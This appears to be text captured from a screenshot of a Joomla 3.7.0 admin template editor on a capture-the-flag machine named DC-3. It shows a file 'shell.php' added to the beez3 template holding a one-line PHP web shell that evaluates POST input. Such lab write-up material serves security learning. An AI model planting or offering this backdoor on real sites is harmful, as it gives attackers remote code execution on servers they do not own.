 System Users Menus Content Components Extensions Help DC-3
Templates: Customise (Beez3) Joomla!®
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Editor Create Overrides Template Description
Editing file "/shell.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
shell.php
templateDetails.xml
Press F10 to toggle Full Screen editing.
1 <?php
2 eval($_POST["pass"]);
3
View Site 0 Visitors 1 Administrator 0 Messages Log out Joomla! 3.7.0 — © 2023 DC-3